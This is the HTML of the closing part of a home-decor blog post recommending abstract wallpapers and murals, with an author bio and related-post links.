<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4679" src="https://instylerooms.com/wp-content/uploads/2022/08/Omar-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern.jpg" alt="" width="450" height="450" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Omar-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Omar-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2022/08/Omar-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2022/08/Omar-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If your space is feeling a little stagnant, opt for an abstract wallpaper with some movement, like this versatile option above. (It&#8217;d look *amazing* with some pops of color and greenery.)</p>
<h2>9. <a href="https://click.instylerooms.com/?prod_id=7643425655977162838&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener">Jalen Peel and Stick Wallpaper</a>, $158</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4680" src="https://instylerooms.com/wp-content/uploads/2022/08/Jalen-Berk-Wiggle-Room-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern.jpg" alt="" width="450" height="450" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Jalen-Berk-Wiggle-Room-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Jalen-Berk-Wiggle-Room-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2022/08/Jalen-Berk-Wiggle-Room-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2022/08/Jalen-Berk-Wiggle-Room-33-L-x-20_5_-W-Wallpaper-Roll-_-AllModern-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If you have a smaller space or you&#8217;d just like to accent a wall or two, this bold black-and-white wallpaper is a solid choice. We&#8217;re envisioning it behind some floating shelves in the kitchen!</p>
<h2>10. <a href="https://www.etsy.com/listing/868468889/abstract-watercolor-wall-mural-colorful" target="_blank" rel="noopener">Abstract Watercolor Wall Mural</a>, $11.96+</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4684" src="https://instylerooms.com/wp-content/uploads/2022/08/Abstract-Watercolor-Wall-Mural-Colorful-Removable-Wallpaper.jpg" alt="" width="450" height="402" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Abstract-Watercolor-Wall-Mural-Colorful-Removable-Wallpaper.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Abstract-Watercolor-Wall-Mural-Colorful-Removable-Wallpaper-300x268.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>And finally: a colorful abstract wallpaper that emits all the dopamine. This watercolor-inspired mural would be stunning in a nursery or bedroom.</p>
<p>Looking for more ways to refresh your space this season? Check out the <a href="https://instylerooms.com/blog/5-decor-swaps-to-make-this-summer/" target="_blank" rel="noopener">five décor swaps to make this summer</a>!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://instylerooms.com/wp-content/uploads/2022/03/allison-castloo.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://instylerooms.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Castloo</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a></div></div></div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://instylerooms.com/blog/tag/allmodern/" rel="tag">allmodern</a><a href="https://instylerooms.com/blog/tag/home/" rel="tag">Home</a><a href="https://instylerooms.com/blog/tag/wallpaper/" rel="tag">wallpaper</a><a href="https://instylerooms.com/blog/tag/wayfair/" rel="tag">Wayfair</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Allll+The+Abstract+Wallpaper+to+Shop+Now&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F&#038;description=Allll+The+Abstract+Wallpaper+to+Shop+Now&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2022%2F08%2Fabstract-wallpaper-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F&#038;title=Allll+The+Abstract+Wallpaper+to+Shop+Now&amp;summary=Disclosure%3A+The+abstract+wallpaper+below+may+contain+affiliate+links%2C+which+means+we%E2%80%99ll+receive+a+commission+if+you+click+on+a..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F&#038;title=Allll+The+Abstract+Wallpaper+to+Shop+Now" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

						
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://instylerooms.com/blog/indoor-holiday-home-decor/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2017/11/holiday-home-decor-256x256.jpg" class=" wp-post-image" alt="Hearth &amp; Hand™ with Magnolia Merry &amp; Bright Framed Wall Art" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2017/11/holiday-home-decor-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2017/11/holiday-home-decor-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/indoor-holiday-home-decor/">Indoor Holiday Home Decor</a>								<div class='related-element-info-excerpt'>
									<p>Then one foggy Christmas Eve, Santa came to say, Rudolph with your nose so bright, won’t you guide my sleigh&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/indoor-holiday-home-decor/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">13 Dec 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/cozy-home-picks-from-zulily/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/12/cozy-home-picks-zulily-256x256.png" class=" wp-post-image" alt="Cozy Home Picks from Zulily | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/12/cozy-home-picks-zulily-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/12/cozy-home-picks-zulily-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/cozy-home-picks-from-zulily/">Cozy Home Picks from Zulily</a>								<div class='related-element-info-excerpt'>
									<p>Light a candle, curl up with a blanket and get ready to buy more blankets. Read on for some cozy home picks from our friends at Zulily. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/cozy-home-picks-from-zulily/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Dec 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stylish-dressers-under-500/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/04/stylish-dressers-under-500-256x256.jpg" class=" wp-post-image" alt="Stylish Dressers Under $500 to Spruce Up Your Space | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/04/stylish-dressers-under-500-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/04/stylish-dressers-under-500-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stylish-dressers-under-500/">Stylish Dressers Under $500 to Spruce Up Your Space</a>								<div class='related-element-info-excerpt'>
									<p>If you&#8217;re aiming to give your space a little facelift this season, check out our favorite stylish dressers under $500!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">06 Apr 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/fall-inspired-color-palettes/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/08/InStyle-Rooms_Fall-Color-Palette_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/08/InStyle-Rooms_Fall-Color-Palette_feature-image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/08/InStyle-Rooms_Fall-Color-Palette_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/fall-inspired-color-palettes/">Fall-Inspired Color Palettes to Bring Into Your Home</a>								<div class='related-element-info-excerpt'>
									<p>From earthy tones, to warm oranges and rich reds, achieve the perfect fall atmosphere in your home thanks to these 6 captivating color schemes. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Sep 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/budget-friendly-lighting-updates-from-lumens/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/10/budget-friendly-lighting-256x256.jpg" class=" wp-post-image" alt="Budget-Friendly Lighting Updates from Lumens | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/10/budget-friendly-lighting-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/10/budget-friendly-lighting-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/budget-friendly-lighting-updates-from-lumens/">Budget-Friendly Lighting Updates from Lumens</a>								<div class='related-element-info-excerpt'>
									<p>You don&#8217;t have to spend a million dollars to swap out your lighting! Check out our favorite budget-friendly lighting updates from Lumens! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">04 Oct 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/colorful-kitchens/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/01/colorful-kitchens-instylerooms-post-256x256.png" class=" wp-post-image" alt="Colorful Kitchens We&#039;re Loving On Instagram | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/01/colorful-kitchens-instylerooms-post-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/01/colorful-kitchens-instylerooms-post-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/colorful-kitchens/">Colorful Kitchens We&#8217;re Loving On Instagram</a>								<div class='related-element-info-excerpt'>
									<p>As much as we love a bright bedroom or cool statement rug, there&#8217;s something about colorful kitchens that really put a smile on our face.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/colorful-kitchens/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Jan 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/refrigerator-organization/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/02/refrigerator-essentials-256x256.jpg" class=" wp-post-image" alt="Refrigerator Organization Essentials to Incorporate NOW | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/02/refrigerator-essentials-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/02/refrigerator-essentials-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/refrigerator-organization/">Refrigerator Organization Essentials to Incorporate NOW</a>								<div class='related-element-info-excerpt'>
									<p>Never toss out old food again! Check out the refrigerator organization essentials we&#8217;re using to transform our cold boxes! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Feb 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/nautical-themed-bathroom/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/09/nautical-bathroom-256x256.jpg" class=" wp-post-image" alt="12 Ways to Create the Perfect Nautical-Themed Bathroom | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/09/nautical-bathroom-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/09/nautical-bathroom-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/nautical-themed-bathroom/">12 Ways to Create the Perfect Nautical-Themed Bathroom</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure: The nautical-themed bathroom items below contain affiliate links, which means we’ll receive a commission if you click on a&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">28 Sep 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/holiday-mantle-diys/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/12/InStyle-Rooms_Holiday-Mantle-DIY_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/12/InStyle-Rooms_Holiday-Mantle-DIY_Feature-Image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/12/InStyle-Rooms_Holiday-Mantle-DIY_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/holiday-mantle-diys/">Holiday Mantle DIYs and Inspo from Pinterest</a>								<div class='related-element-info-excerpt'>
									<p>Feeling crafty this holiday season? You&#8217;ve come to the right place. Chec out all of the holiday mantle DIYs keeping us occupied this winter!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 Dec 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/get-your-backyard-ready-for-spring/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/03/get-your-backyard-ready-for-spring-instylerooms-blog-256x256.jpg" class=" wp-post-image" alt="Get Your Backyard Ready for Spring - InstyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/03/get-your-backyard-ready-for-spring-instylerooms-blog-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/03/get-your-backyard-ready-for-spring-instylerooms-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/get-your-backyard-ready-for-spring/">Get Your Backyard Ready for Spring</a>								<div class='related-element-info-excerpt'>
									<p>Yippee—spring is finally here and summer will quickly follow! We love warm weekends filled with burgers cooking on the grill, friends&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/get-your-backyard-ready-for-spring/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Mar 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-256x256.png" class=" wp-post-image" alt="7 Home Office Ideas to Copy on Pinterest Right Now | InStlyeRooms.com" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/">7 Home Office Ideas to Copy on Pinterest Right Now</a>								<div class='related-element-info-excerpt'>
									<p>Do you have a head full of ideas but a desk full of clutter – or worse, no desk at&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Jan 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/10-pieces-to-refresh-your-home-for-fall/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/09/refresh-for-fall-256x256.jpg" class=" wp-post-image" alt="10 Pieces to Refresh Your Home for Fall | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/09/refresh-for-fall-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/09/refresh-for-fall-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/10-pieces-to-refresh-your-home-for-fall/">10 Pieces to Refresh Your Home for Fall</a>								<div class='related-element-info-excerpt'>
									<p>Although we’re a little reluctant to start putting away our pool floats and retiring our favorite rosé, autumn will be&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/10-pieces-to-refresh-your-home-for-fall/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Sep 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/cute-home-office-updates-from-zulily/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/11/cute-home-office-updates-zulily-instylerooms-blog-256x256.png" class=" wp-post-image" alt="Cute Home Office Updates from Zulily | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/11/cute-home-office-updates-zulily-instylerooms-blog-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/11/cute-home-office-updates-zulily-instylerooms-blog-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/cute-home-office-updates-from-zulily/">Cute Home Office Updates from Zulily</a>								<div class='related-element-info-excerpt'>
									<p>Switching up a few decor items can do wonders for refreshing your space. From chairs to journals, read on for some cute home office updates. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/cute-home-office-updates-from-zulily/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">04 Nov 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-256x256.jpg" class=" wp-post-image" alt="9 Thanksgiving Tabletops to Copycat | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/11/thanksgiving-tabletops-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/">9 Thanksgiving Tabletops to Copycat</a>								<div class='related-element-info-excerpt'>
									<p>Thanksgiving is coming in hot! Sure, you may have plans for the main event—turkey, green bean casserole, pumpkin pie, wine,&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/9-thanksgiving-tabletops-to-copycat/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 Nov 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/how-did-we-ever-live-without-these-cute-and-clever-kitchen-tools/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/03/cute-and-clever-kitchen-tools-isr-256x256.jpg" class=" wp-post-image" alt="How Did We Ever Live Without These Cute and Clever Kitchen Tools? | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/03/cute-and-clever-kitchen-tools-isr-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/03/cute-and-clever-kitchen-tools-isr-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/how-did-we-ever-live-without-these-cute-and-clever-kitchen-tools/">How Did We Ever Live Without These Cute and Clever Kitchen Tools?</a>								<div class='related-element-info-excerpt'>
									<p>From omelet makers to corgi wine stoppers, we&#8217;ve rounded up some cute and clever kitchen tools that will save you time and make you smile. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/how-did-we-ever-live-without-these-cute-and-clever-kitchen-tools/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 Mar 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
				</article><!-- #post-## -->

